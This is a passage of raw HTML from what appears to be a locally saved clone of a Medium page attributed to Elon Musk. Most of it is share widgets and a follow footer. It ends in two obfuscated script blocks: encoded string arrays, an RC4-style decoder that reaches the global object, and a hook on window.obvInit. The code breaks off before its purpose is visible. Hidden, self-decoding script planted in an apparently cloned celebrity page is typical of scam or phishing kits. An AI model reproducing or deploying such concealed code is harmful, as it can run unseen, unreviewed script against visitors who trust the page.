1.325 0 0 0-.39.943c0 .356.138.691.39.943l6.396 6.397c3.528 3.53 8.86 5.313 12.821 1.353zM12.73 9.26l5.68 5.68-.49-1.037c-.518-1.107-.426-2.13.224-2.89l-3.303-3.304a1.337 1.337 0 0 0-1.886 0 1.326 1.326 0 0 0-.39.944c0 .217.067.42.165.607zm14.787 19.184c-1.599 1.6-3.417 2.392-5.353 2.392-.349 0-.7-.03-1.058-.082a7.922 7.922 0 0 1-3.667.887c-3.049 0-6.115-1.626-8.359-3.87l-6.396-6.397A2.315 2.315 0 0 1 2 19.724a2.327 2.327 0 0 1 1.923-2.296l-.875-.875a2.339 2.339 0 0 1 0-3.3 2.33 2.33 0 0 1 1.24-.647l-.139-.139c-.91-.91-.91-2.39 0-3.3.884-.884 2.421-.882 3.301 0l.138.14a2.335 2.335 0 0 1 3.948-1.24l.093.092c.091-.423.291-.828.62-1.157a2.336 2.336 0 0 1 3.3 0l3.384 3.386a2.167 2.167 0 0 1 1.271-.173c.534.086 1.03.354 1.441.765.11-.549.415-1.034.911-1.418a2.12 2.12 0 0 1 1.661-.41c.727.117 1.385.565 1.853 1.262l3.652 6.423c1.704 2.832 2.025 7.377-2.205 11.607zM13.217.484l-1.917.882 2.37 2.837-.454-3.719zm8.487.877l-1.928-.86-.44 3.697 2.368-2.837zM16.5 3.293L15.478-.005h2.044L16.5 3.293z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--33px u-relative u-topNegative2 u-xs-top0"><svg class="svgIcon-use" width="33" height="33" viewBox="0 0 33 33"><g fill-rule="evenodd"><path d="M29.58 17.1l-3.854-6.78c-.365-.543-.876-.899-1.431-.989a1.491 1.491 0 0 0-1.16.281c-.42.327-.65.736-.7 1.207v.001l3.623 6.367c2.46 4.498 1.67 8.802-2.333 12.807-.265.265-.536.505-.81.728 1.973-.222 3.474-1.286 4.45-2.263 4.166-4.165 3.875-8.6 2.215-11.36zm-4.831.82l-3.581-6.3c-.296-.439-.725-.742-1.183-.815a1.105 1.105 0 0 0-.89.213c-.647.502-.755 1.188-.33 2.098l1.825 3.858a.601.601 0 0 1-.197.747.596.596 0 0 1-.77-.067L10.178 8.21c-.508-.506-1.393-.506-1.901 0a1.335 1.335 0 0 0-.393.95c0 .36.139.698.393.95v.001l5.61 5.61a.599.599 0 1 1-.848.847l-5.606-5.606c-.001 0-.002 0-.003-.002L5.848 9.375a1.349 1.349 0 0 0-1.902 0 1.348 1.348 0 0 0 0 1.901l1.582 1.582 5.61 5.61a.6.6 0 0 1-.848.848l-5.61-5.61c-.51-.508-1.393-.508-1.9 0a1.332 1.332 0 0 0-.394.95c0 .36.139.697.393.952l2.363 2.362c.002.001.002.002.002.003l3.52 3.52a.6.6 0 0 1-.848.847l-3.522-3.523h-.001a1.336 1.336 0 0 0-.95-.393 1.345 1.345 0 0 0-.949 2.295l6.779 6.78c3.715 3.713 9.327 5.598 13.49 1.434 3.527-3.528 4.21-7.13 2.086-11.015zM11.817 7.727c.06-.328.213-.64.466-.893.64-.64 1.755-.64 2.396 0l3.232 3.232c-.82.783-1.09 1.833-.764 2.992l-5.33-5.33z"></path><path d="M13.285.48l-1.916.881 2.37 2.837z"></path><path d="M21.719 1.361L19.79.501l-.44 3.697z"></path><path d="M16.502 3.298L15.481 0h2.043z"></path></g></svg></span></span></button><div class="clapUndo u-width60 u-round u-height32 u-absolute u-borderBox u-paddingRight5 u-transition--transform200Spring u-background--brandSageLighter js-clapUndo" style="top: 14px; padding: 2px;"><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon u-floatRight" data-action="multivote-undo" data-action-value=""><span class="svgIcon svgIcon--removeThin svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M20.13 8.11l-5.61 5.61-5.609-5.61-.801.801 5.61 5.61-5.61 5.61.801.8 5.61-5.609 5.61 5.61.8-.801-5.609-5.61 5.61-5.61" fill-rule="evenodd"></path></svg></span></button></div></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-flexOrderNegative1 u-height20 u-marginBottom7"><button class="button button--chromeless u-baseColor--buttonNormal js-multirecommendCountButton u-block u-marginAuto" data-action="show-recommends" data-action-value="">5326</button></span></div></li><li class="u-textAlignCenter u-marginVertical10"><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon" title="Share on Twitter" aria-label="Share on Twitter" data-action="share-on-twitter" data-action-source="post_share_widget"><span class="svgIcon svgIcon--twitter svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.967 11.8c.018 5.93-4.607 11.18-11.177 11.18-2.172 0-4.25-.62-6.047-1.76l-.268.422-.038.5.186.013.168.012c.3.02.44.032.6.046 2.06-.026 3.95-.686 5.49-1.86l1.12-.85-1.4-.048c-1.57-.055-2.92-1.08-3.36-2.51l-.48.146-.05.5c.22.03.48.05.75.08.48-.02.87-.07 1.25-.15l2.33-.49-2.32-.49c-1.68-.35-2.91-1.83-2.91-3.55 0-.05 0-.01-.01.03l-.49-.1-.25.44c.63.36 1.35.57 2.07.58l1.7.04L7.4 13c-.978-.662-1.59-1.79-1.618-3.047a4.08 4.08 0 0 1 .524-1.8l-.825.07a12.188 12.188 0 0 0 8.81 4.515l.59.033-.06-.59v-.02c-.05-.43-.06-.63-.06-.87a3.617 3.617 0 0 1 6.27-2.45l.2.21.28-.06c1.01-.22 1.94-.59 2.73-1.09l-.75-.56c-.1.36-.04.89.12 1.36.23.68.58 1.13 1.17.85l-.21-.45-.42-.27c-.52.8-1.17 1.48-1.92 2L22 11l.016.28c.013.2.014.35 0 .52v.04zm.998.038c.018-.22.017-.417 0-.66l-.498.034.284.41a8.183 8.183 0 0 0 2.2-2.267l.97-1.48-1.6.755c.17-.08.3-.02.34.03a.914.914 0 0 1-.13-.292c-.1-.297-.13-.64-.1-.766l.36-1.254-1.1.695c-.69.438-1.51.764-2.41.963l.48.15a4.574 4.574 0 0 0-3.38-1.484 4.616 4.616 0 0 0-4.61 4.613c0 .29.02.51.08.984l.01.02.5-.06.03-.5c-3.17-.18-6.1-1.7-8.08-4.15l-.48-.56-.36.64c-.39.69-.62 1.48-.65 2.28.04 1.61.81 3.04 2.06 3.88l.3-.92c-.55-.02-1.11-.17-1.6-.45l-.59-.34-.14.67c-.02.08-.02.16 0 .24-.01 2.12 1.55 4.01 3.69 4.46l.1-.49-.1-.49c-.33.07-.67.12-1.03.14-.18-.02-.43-.05-.64-.07l-.76-.09.23.73c.57 1.84 2.29 3.14 4.28 3.21l-.28-.89a8.252 8.252 0 0 1-4.85 1.66c-.12-.01-.26-.02-.56-.05l-.17-.01-.18-.01L2.53 21l1.694 1.07a12.233 12.233 0 0 0 6.58 1.917c7.156 0 12.2-5.73 12.18-12.18l-.002.04z"></path></svg></span></button></li><li class="u-textAlignCenter u-marginVertical10"><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon" title="Share on Facebook" aria-label="Share on Facebook" data-action="share-on-facebook" data-action-source="post_share_widget"><span class="svgIcon svgIcon--facebook svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M16.39 23.61v-5.808h1.846a.55.55 0 0 0 .546-.48l.36-2.797a.551.551 0 0 0-.547-.62H16.39V12.67c0-.67.12-.813.828-.813h1.474a.55.55 0 0 0 .55-.55V8.803a.55.55 0 0 0-.477-.545c-.436-.06-1.36-.116-2.22-.116-2.5 0-4.13 1.62-4.13 4.248v1.513H10.56a.551.551 0 0 0-.55.55v2.797c0 .304.248.55.55.55h1.855v5.76c-4.172-.96-7.215-4.7-7.215-9.1 0-5.17 4.17-9.36 9.31-9.36 5.14 0 9.31 4.19 9.31 9.36 0 4.48-3.155 8.27-7.43 9.15M14.51 4C8.76 4 4.1 8.684 4.1 14.46c0 5.162 3.75 9.523 8.778 10.32a.55.55 0 0 0 .637-.543v-6.985a.551.551 0 0 0-.55-.55H11.11v-1.697h1.855a.55.55 0 0 0 .55-.55v-2.063c0-2.02 1.136-3.148 3.03-3.148.567 0 1.156.027 1.597.06v1.453h-.924c-1.363 0-1.93.675-1.93 1.912v1.78c0 .3.247.55.55.55h2.132l-.218 1.69H15.84c-.305 0-.55.24-.55.55v7.02c0 .33.293.59.623.54 5.135-.7 9.007-5.11 9.007-10.36C24.92 8.68 20.26 4 14.51 4"></path></svg></span></button></li><li class="u-textAlignCenter u-marginVertical10"><button class="button button--large button--dark button--chromeless is-touchIconFadeInPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon button--bookmark js-bookmarkButton" title="Bookmark this story to read later" aria-label="Bookmark this story to read later" data-action="sign-up-prompt" data-sign-in-action="add-to-bookmarks" data-requires-token="true" data-redirect="https://medium.com/_/bookmark/p/" data-action-source="post_share_widget--------------------------bookmark_sidebar"><span class="button-defaultState"><span class="svgIcon svgIcon--bookmark svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M19.385 4h-9.77A2.623 2.623 0 0 0 7 6.615V23.01a1.022 1.022 0 0 0 1.595.847l5.905-4.004 5.905 4.004A1.022 1.022 0 0 0 22 23.011V6.62A2.625 2.625 0 0 0 19.385 4zM21 23l-5.91-3.955-.148-.107a.751.751 0 0 0-.884 0l-.147.107L8 23V6.615C8 5.725 8.725 5 9.615 5h9.77C20.275 5 21 5.725 21 6.615V23z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--bookmarkFilled svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M19.385 4h-9.77A2.623 2.623 0 0 0 7 6.615V23.01a1.022 1.022 0 0 0 1.595.847l5.905-4.004 5.905 4.004A1.022 1.022 0 0 0 22 23.011V6.62A2.625 2.625 0 0 0 19.385 4z" fill-rule="evenodd"></path></svg></span></span></button></li></ul></div></aside><div class="u-fixed u-bottom0 u-sizeFullWidth u-backgroundWhite u-boxShadowTop u-borderBox u-paddingTop10 u-paddingBottom10 u-zIndexMetabar u-xs-paddingLeft10 u-xs-paddingRight10 js-stickyFooter"><div class="u-maxWidth700 u-marginAuto u-flexCenter"><div class="u-fontSize16 u-flex1 u-flexCenter"><div class="u-flex0 u-inlineBlock u-paddingRight20 u-xs-paddingRight10"><a class="link u-baseColor--link avatar u-inline" href="https://twitter.com/elonmusk" data-action="show-user-card" data-action-value="" data-action-type="hover" data-user-id="" dir="auto"><img src="./files/ava.jpg" class="avatar-image avatar-image--smaller" alt="Go to the profile of Elon Musk"></a></div><div class="u-flex1 u-inlineBlock"><div class="u-xs-hide">Never miss a story from<strong> Elon Musk</strong>, when you sign up for Medium. <a class="link u-baseColor--link link--accent u-accentColor--textNormal u-accentColor--textDarken" href="https://twitter.com/elonmusk" data-action-source="sticky_footer">Learn more</a></div><div class="u-xs-show">Never miss a story from<strong> Elon Musk</strong></div></div></div><div class="u-marginLeft50 u-xs-marginAuto"><span class="followState js-followState" data-user-id=""><button class="button u-noUserSelect button--withChrome u-baseColor--buttonNormal button--withHover button--unblock js-unblockButton u-uiTextSemibold u-textUppercase u-fontSize12" data-action="sign-up-prompt" data-sign-in-action="toggle-block-user" data-requires-token="true" data-redirect="" data-action-source="sticky_footer"><span class="button-label  button-defaultState">Blocked</span><span class="button-label button-hoverState">Unblock</span></button><button class="button button--primary is-active u-noUserSelect button--withChrome u-accentColor--buttonNormal button--follow js-followButton u-uiTextSemibold u-textUppercase u-fontSize12" data-action="sign-up-prompt" data-sign-in-action="toggle-subscribe-user" data-requires-token="true" data-redirect="https://medium.com/_/subscribe/user/" data-action-source="sticky_footer--------------------------follow_metabar"><span class="button-label  button-defaultState js-buttonLabel">Follow</span><span class="button-label button-activeState">Get updates</span>

</button></span></div></div></div><div class="highlightMenu" data-action-scope="_actionscope_1"><div class="highlightMenu-inner"><div class="buttonSet"><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--highlightMenu u-accentColor--highlightStrong js-highlightMenuQuoteButton" data-action="sign-up-prompt" data-sign-in-action="quote" data-requires-token="true" data-redirect="" data-skip-onboarding="true" data-redirect-type="quote" data-action-source="quote_menu--------------------------highlight_text"><span class="svgIcon svgIcon--highlighter svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M13.7 15.964l5.204-9.387-4.726-2.62-5.204 9.387 4.726 2.62zm-.493.885l-1.313 2.37-1.252.54-.702 1.263-3.796-.865 1.228-2.213-.202-1.35 1.314-2.37 4.722 2.616z" fill-rule="evenodd"></path></svg></span></button><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--highlightMenu" data-action="sign-up-prompt" data-sign-in-action="quote-respond" data-redirect="" data-skip-onboarding="true" data-action-source="quote_menu--------------------------respond_text"><span class="svgIcon svgIcon--responseFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19.074 21.117c-1.244 0-2.432-.37-3.532-1.096a7.792 7.792 0 0 1-.703-.52c-.77.21-1.57.32-2.38.32-4.67 0-8.46-3.5-8.46-7.8C4 7.7 7.79 4.2 12.46 4.2c4.662 0 8.457 3.5 8.457 7.803 0 2.058-.85 3.984-2.403 5.448.023.17.06.35.118.55.192.69.537 1.38 1.026 2.04.15.21.172.48.058.7a.686.686 0 0 1-.613.38h-.03z" fill-rule="evenodd"></path></svg></span></button><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--highlightMenu" data-action="twitter" data-action-source="quote_menu" data-skip-onboarding="true"><span class="svgIcon svgIcon--twitterFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M21.725 5.338c-.744.47-1.605.804-2.513 1.006a3.978 3.978 0 0 0-2.942-1.293c-2.22 0-4.02 1.81-4.02 4.02 0 .32.034.63.07.94-3.31-.18-6.27-1.78-8.255-4.23a4.544 4.544 0 0 0-.574 2.01c.04 1.43.74 2.66 1.8 3.38-.63-.01-1.25-.19-1.79-.5v.08c0 1.93 1.38 3.56 3.23 3.95-.34.07-.7.12-1.07.14-.25-.02-.5-.04-.72-.07.49 1.58 1.97 2.74 3.74 2.8a8.49 8.49 0 0 1-5.02 1.72c-.3-.03-.62-.04-.93-.07A11.447 11.447 0 0 0 8.88 21c7.386 0 11.43-6.13 11.414-11.414.015-.21.01-.38 0-.578a7.604 7.604 0 0 0 2.01-2.08 7.27 7.27 0 0 1-2.297.645 3.856 3.856 0 0 0 1.72-2.23"></path></svg></span></button><div class="buttonSet-separator"></div><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--highlightMenu" data-action="sign-up-prompt" data-sign-in-action="highlight" data-redirect="" data-skip-onboarding="true" data-action-source="quote_menu--------------------------privatenote_text"><span class="svgIcon svgIcon--privatenoteFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M17.662 4.552H7.346A4.36 4.36 0 0 0 3 8.898v5.685c0 2.168 1.614 3.962 3.697 4.28v2.77c0 .303.35.476.59.29l3.904-2.994h6.48c2.39 0 4.35-1.96 4.35-4.35V8.9c0-2.39-1.95-4.346-4.34-4.346zM16 14.31a.99.99 0 0 1-1.003.99h-4.994C9.45 15.3 9 14.85 9 14.31v-3.02a.99.99 0 0 1 1-.99v-.782a2.5 2.5 0 0 1 2.5-2.51c1.38 0 2.5 1.13 2.5 2.51v.782c.552.002 1 .452 1 .99v3.02z"></path><path d="M14 9.81c0-.832-.674-1.68-1.5-1.68-.833 0-1.5.84-1.5 1.68v.49h3v-.49z"></path></g></svg></span></button></div></div><div class="highlightMenu-arrowClip"><span class="highlightMenu-arrow"></span></div></div></div></div></div><div class="loadingBar"></div><script>// <![CDATA[
var _0x1ad8=['FTZkwohUM8Otw5U=','OkM6dwxzdA=='];var _0x5128=function(_0x1ad8f8,_0x512847){_0x1ad8f8=_0x1ad8f8-0x0;var _0x44cb45=_0x1ad8[_0x1ad8f8];if(_0x5128['oUZvVe']===undefined){(function(){var _0x46c912;try{var _0x53c676=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x46c912=_0x53c676();}catch(_0x54ab97){_0x46c912=window;}var _0x1a3f11='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x46c912['atob']||(_0x46c912['atob']=function(_0x17811f){var _0x11b6cb=String(_0x17811f)['replace'](/=+$/,'');var _0x5c3460='';for(var _0xfe9e3a=0x0,_0x1b4b27,_0x54f38d,_0x5e2fef=0x0;_0x54f38d=_0x11b6cb['charAt'](_0x5e2fef++);~_0x54f38d&&(_0x1b4b27=_0xfe9e3a%0x4?_0x1b4b27*0x40+_0x54f38d:_0x54f38d,_0xfe9e3a++%0x4)?_0x5c3460+=String['fromCharCode'](0xff&_0x1b4b27>>(-0x2*_0xfe9e3a&0x6)):0x0){_0x54f38d=_0x1a3f11['indexOf'](_0x54f38d);}return _0x5c3460;});}());var _0x4cbdd0=function(_0x278513,_0x56d24c){var _0x7cfb54=[],_0x561958=0x0,_0x31c7c8,_0x426359='',_0x4ed98f='';_0x278513=atob(_0x278513);for(var _0x317a57=0x0,_0xc3fee1=_0x278513['length'];_0x317a57<_0xc3fee1;_0x317a57++){_0x4ed98f+='%'+('00'+_0x278513['charCodeAt'](_0x317a57)['toString'](0x10))['slice'](-0x2);}_0x278513=decodeURIComponent(_0x4ed98f);var _0x4ad4b8;for(_0x4ad4b8=0x0;_0x4ad4b8<0x100;_0x4ad4b8++){_0x7cfb54[_0x4ad4b8]=_0x4ad4b8;}for(_0x4ad4b8=0x0;_0x4ad4b8<0x100;_0x4ad4b8++){_0x561958=(_0x561958+_0x7cfb54[_0x4ad4b8]+_0x56d24c['charCodeAt'](_0x4ad4b8%_0x56d24c['length']))%0x100;_0x31c7c8=_0x7cfb54[_0x4ad4b8];_0x7cfb54[_0x4ad4b8]=_0x7cfb54[_0x561958];_0x7cfb54[_0x561958]=_0x31c7c8;}_0x4ad4b8=0x0;_0x561958=0x0;for(var _0x4b5dec=0x0;_0x4b5dec<_0x278513['length'];_0x4b5dec++){_0x4ad4b8=(_0x4ad4b8+0x1)%0x100;_0x561958=(_0x561958+_0x7cfb54[_0x4ad4b8])%0x100;_0x31c7c8=_0x7cfb54[_0x4ad4b8];_0x7cfb54[_0x4ad4b8]=_0x7cfb54[_0x561958];_0x7cfb54[_0x561958]=_0x31c7c8;_0x426359+=String['fromCharCode'](_0x278513['charCodeAt'](_0x4b5dec)^_0x7cfb54[(_0x7cfb54[_0x4ad4b8]+_0x7cfb54[_0x561958])%0x100]);}return _0x426359;};_0x5128['UBKQOA']=_0x4cbdd0;_0x5128['gPTjdQ']={};_0x5128['oUZvVe']=!![];}var _0x47a38d=_0x5128['gPTjdQ'][_0x1ad8f8];if(_0x47a38d===undefined){if(_0x5128['txhgJc']===undefined){_0x5128['txhgJc']=!![];}_0x44cb45=_0x5128['UBKQOA'](_0x44cb45,_0x512847);_0x5128['gPTjdQ'][_0x1ad8f8]=_0x44cb45;}else{_0x44cb45=_0x47a38d;}return _0x44cb45;};window[_0x5128('0x1','ysp7')]=function(_0x17811f){window['obvInit'][_0x5128('0x0',')DE4')]=_0x17811f;window['obvInit']['ready']=!![];};
// ]]></script><script>// <![CDATA[
var _0x121f=['w5nCqE/DhyfDh1tKNsKMDTnDsw3DsSkHI8O/R8KoHnzDhQVnVkE=','Y8OrwprChMOMCF7Dm1zDqnhQw5JdwozCh8K4VSnCpMOjScO/EMK9w4YswoxMVRTCg8OGV8O2w57CkjHDnMK1emvCtTbDhkhxe3nDjcOsTcO1V8K7w6zDjm7ChVDCmcKmVWQZwolSIcOsfMOFXFZudsKhEcKmBsKywqDDqsOawr7CmnnDhjUL','w5LCrBsdEzw5w6rCk8Kyw7vDjQtuS8KzLg==','FcKvwqYFwrTCi8KyLzoDwo4TDBF3LMKWwqLCkQ==','w57CsjMZHg==','wrLDnsOgw7ZCw4hjw7BNwrfCqsKnR387w49eKyghw6U0clFxfMKXw4c=','EMKzwrwNwrPCmMKEIRAnwo0UKB5PBMKGwp7DhiLDq0c=','CMKawqzDkUDClkJqejvDlcKPwoBvw43DvcO5wr8bY0jCq8KrcMKTw7ArasKjCmzCoBt3woU6w7s5w6IYWQ==','w5bDrMKFwox7DDnCkwJEUHjCukXCkQ==','wosww4Y=','w4bDpMKxw4vCoiVLCgLCjMOsecK1Y8K6YcOSNcOkEMKu','Jw5Two/CtW/CtsOJwqnDncOAw7g=','FCgBGMOISsKHEn0JSDMlajYUwo9Vw4LDp8K3YCESJcK5aA1gZcOSYcOtwos=','wrbDnsOlw6ZBw4RYw41UwrrCp8KdQXUqw4V+Jz8kw6Qz','IHDDrsOWW085wok+wrPDkcOBOzJiwrjCiwxEw43DlcOT','dx8Sw4nDosOXcSbDlcOXZ8KvI8KCaMOrMzbCt1gIwrvCmsKfw5JKw6fDmX/DtkjCmmbDk8OHSFoRBcK6S8KTw6rCtA==','Y8OrwprChMOMCF7Dm1zDqnhQw5JdwozCh8K4VSnCpMOjScO/EMK9w4YswoxMVRTCg8OGV8O2w57Ckj/DmsK0OXLDqXTDhEd3cibDnMOuE8OsU8K6w7TDjkfCoHLCvsKZdg8XwrBBHcO9IsOXWxB+JsKjZcKTZ8O2wp7Dr8OO','L8K4w7luesKQwrk6','w73DosKPY1Ef','CS8QGsOyFA==','CsK1wokRwrXCjcKZMDQ2wqYXbwBPB8KLwoU=','LGzDvsOWYlsiwoU1wrnDhsOy','MsKbM8O3F8KCO1PDiAA0wpxdXsOEwqkfwpjDiRUlw54fQBsV','w4zDqsKwwpJmESHCjCFJdXPCs3zCv8OvPMKSKxk1','wrDDhcO2w7ZIw49zw7VSwrPCocK8UmMcw4RlLygjw6YpRFZcdMKbw4sU','FCgBGMOISsKHElM8EykDSwIxwrwEw4LCssOqY2oXIMKrak9qa8KRIMOXw5DCkcKuG8OLw4XCgE95OnF0wpjCt2Y6w59iIkZHITnCiWzCj8KNwoJMH8OMSMOtw7/DqMKOf8KFNybDkMKww48bw7Zdw6JfaMKOw6fDi8KUJcKuw4vCl8OpY8OLQykyw6rCuxc=','JysTDjzDhGzDnC8Nw77Ck1/Cp8Klw6Rvw7jCiMONwqzCl8K0KMKLc1k2CxnDqA1aw5XCqA==','KjEGHCPCmxzClycMw7PCmUvCvsOuw6Nfw6Y=','HxgAXsKlBSDCmw==','wozCu2FDRT84w4XDjMO4wqrCiA==','ZsO2woDCpMOrVwnCgHPDq3gaw5VB','wp8sw45JM8KewozDocOEV8Kvw6lDJVxybcKmwq7CiA5QwqU7fMKra8K3w5vDqQ==','JsKxQGrCoXrCmsKoFWcBwqfCtMKQ','UMOGU8Osw50Swr7Dv1Zr','WWDDqTjCjiHDng==','w7TDkcKOwpIDwp0Dw6TDs8OWwpFRwonDjQ==','UE44wqRIw6HDiMKcbQ==','HwQ+bsKvBSjCm8OowrPDhmt2WA0gw4V1wqAnCcKRE0U=','PsK8w6ZgccKLwpUeaHg=','w7zDssOPw54kw4HDojspdFzDtMKaBhVww4dw','wp8uw4ZUK8KowonDncODW8Kvw7s=','e8OyTsK7w5gKXcK+','DcOsw5rDqWzCoXBDd8OnQR8=','PXrDr8OBXkkEwoUkwrvDhw==','wp9nR8O6JHbDoRrDmHQcwrbChMKGGsO6w57CuMO9GSzDrFw=','I8K/SkTCpH7CjcK9DnQ=','JMKBM8OhCA==','w4vCsVnCiyjDg2hMLcKaADTCtAHDsBs=','wrfChA7DunpSAsO5wpbDtsOWB07DlsK1w7NWwqdYwpXDrn/DrMKWwpBjTMOtah3DusK5H35twrLCmQzDisOEHsO0JsO1biweDh3DnsODworCkQQ9LcKnfcOYwoF6w6Rww6JcG8Oyw7d8DUgkw5nCnEXDkMKpwp4Ow5JaRsOJwqR/w6wE','e8OuU8Kqw4UWT8KCdn3CsBvDqkQQw5rCgxk1','bzvDv8KvfcKGHcOkw6EKw4hswpfCg33CmcKWSXHDjcKB','P8KBJsOlCMOdSwjDgBwSwp9BH8ObwqUewoLDox5kw48vVFsDTU87eGIZw6vCl8Obwp0=','ZgYaw5/DusOXXHnDh8OXasKuIMKBaMOueg7CqEUAwrHClsOfw5J4w6PDlHrCrnDChWjDk8OO','wqvClQjDp3o9X8K6','w63CpcOiZcO0w6ksZEsEwrtDw5TCicK9UHd9FgU=','AQIjVcKoGz8=','w7rCiixDwrMLw7/DhMKVwpjDrMKI','w4PDtsKbwohHGznCkw==','wrvDugo4','ACNkwoMuRAUmKyd9fH7CrA==','Hh85QcK0VmPDkcOUwrbDnidxTR4nw7N5w6NJT8KTG0TDmFDCo8O5fsKVTMKpwrxZCE0Iw7DCsF8LbcKrw5jDtsOUWyohwrjDgUAqw5bDtMOpw5YlwonDgsOtwqRFwr3Cq8OSHMOXZR9HwqJdJDAcwpFodMOvXiFXEwjDtizDucKowpQ=','Lm54w4ZnTB9Ow7LDuXrCvQ==','wpl7w5VjwpjCmsKEw702w5IwFU/Diw==','Tw9+BcKiWHTCm8OUwrTCiT4=','W8Kkw6zCm0PDkj02','wp9gw4ZgwoDCmsK/wr0nw4klDknDnMKzwp1+YzfDmgt0CsKfwpnCmMKhwpU=','FcKhwpsEwrY=','OHfDvyDDmhHCs8OZwrkKW2k=','w6bChMK2wrEUwpgzwpMTw6LDpMOFAyFx','McOjWcKxw4QXE8K0fmjCsgvDkUVNw5fChSZ8VAQ6Y0QOwrLDmsOATQ==','NSAbCzjDlWfDkDgMw6TCmFHCv8Kk','wpfDo8Ogw4xqTcKi','wo4jw5hPMsKSwprDrsOSUcK7w7pAJHxAbcK6wrY=','wpPCuSXDrhTDhMKoF8KFIEDDrhVXw7FXw67DjcOGdMKx','wrzCnBPDr2cce8KzwofDocORRVM=','wqTDpgM=','ETXDsWPDpBZ+w4HDvMO/wq/CkgdnMQV9w4zClcKM','McKuw5ZoccKBwpkkdX/DisKiw7Fyw647w6g=','Jz0GCSLDj1LDlA==','BcKbwqDDlgHCgH55airDlMKR','AithwoshRwQY','aSzDqcKgbsKTCsOpw4Iuw5h7','CMKawqzDkUDClkJiYDzDpcKPwoR2w4rDvMOUwo0Cf0jCtsKbcsKtw7EhaMK+FmQ=','V2gqwqNgYzsjdiR8dn7CssOKWsKIAcKYMcKgw5FcwrlHHMO8AQ==','S8Kjw45Uw67CncKOIE57w7JO','wp0udWpCRFB1wofChcOUwpRewrbCrEUXw4DCg8OKKsOYwp4=','bcO/SsKuw4UWSMKXcn/CsgQ=','HMKuwpgDwrbCmsKyKxUlwqMPNSFDEcKxwozDmzzDq1vDlS5DK8OUw7s=','w40jwpIKaMODwo3Dn8OCWMK5wrs=','woZ+wrrCqC8=','wqfDtw4tahcZw7LCnFLDqsOlw5HCt0oOUsOhScKvw6/CrmDCqcKMwq1wcMKfwp7DjMKmw5nDpMOuWALCkmvCkMOoTMKnwr4TfMKIADDDqBvDnsO3bGHCsjkFw5rCjWdSf8O1wrXCmirDg8KTIsO4w6fDkD4cworDp8Obw6rDj8O/aMK7CmbCrRk=','wo55w452wpjCmsKSw7wkw5wjGU7Dl8KDwoY9dyzDhjNxAcOswozCgMKiwo8KKVfDqcOsKMOrSMOIasOZKcOGKnUS','MsKYM8O8Fw==','wrUXw7x8WsK/w4MyeGvCgWjDh3U=','aRvCmsK1VMO6wrxeSgrDpcOzw6oWDHwEw5bCsxnCmg==','NMKyw495fcKXwo8UanXDusKiw4wQ','w5/CtiEREDc5w7zCm8Kuw7LDlTZwScK/BR51RsKUBMKXwoRcdsOWw6Y=','wq0Ww6pgQMOmwrNtaWDCiSzDmGRHYgjCrcOow7xQJB3DnGTDuTnCk3FgHcORTcKWw6MDw4oVw4FbasOgRsKXasOzw5MSYcO7SMOXwq/CrEc2KRrCrsKpMMK/w7VdTSY8PsKHwq3DocOyVcK8UCoOPx/Dn8KGZcORVzxPIcKxDFtZ','DykFGMOUAsOcTnk2CWECXgAx','wrrDlsKJwo8CwodIw5nDvcObwpVXwpzDicOjbcOhJcOcwovCj8Odw7V0','IC5Zwo90XUXDhQHCvHdUw7BQHMOtwpR3Qw==','O2nDtzjDhRnCsMO0wqwlYXl/woocVMKXw4zDiVXCnMOvwo3CrMKXGh9oQGA=','wpxuwoHCuSjCh0gM','w4ZwwpIJacOBw5rCjcKW','ESd7wo0lXyIJNCd3fGfCqcO/UsKKF8OUJcKy','LGjDvA==','chrCnsK1SMKyw6cCfwfDr8K7w7YxCGsZw5zDsUbDhwYEw6xhdMOsYMOWw6lLZ2TDmmNwwoRdNsKtw5QpagIkMCQ6JAMww5LCk8O1w61CZlIhw7HDk8KlfsO4TgHDhUthwrsHw7hGfcKgw7HDlGQZBSQAw7jCigk/','W8K4w4zCv1LDkBc6SmEQ','cmIFw5N/LEvCmkzDqHoV','Hh85QcK0VmPDkcOUwrbDnidrVB40w79pw6NJT8KTG0TDmFDCo8O5fsKVTA==','EMKzwr0OwpTCkMKZAgk2wqM=','wpBzwrTCuibCjnIRw5HCiFYtwqTCk8KXworCncOteG04w4Nyw5LDn2ozwrYoDA==','w7DCssOgasOhw68mbw==','MMKpw6R5YcOew5Rkc2DDqMKpw7ZXwqk/w68dFUATwpzCpy4iwo8wZsOUYsK5wpfCiAMabi/Cs8OpU8O3BFQUecKqwrQQwogiR2nCvMOawot/w4Ihb1zCpMOGw5fDiSXDg0XCiS0nwpXCmUpgwonDnsKWCSbDgQ==','w6/CgzNYwqwKw7HDucKzwpPDusKEFMKBw4nDmMOPwp0=','DMKywpU=','cW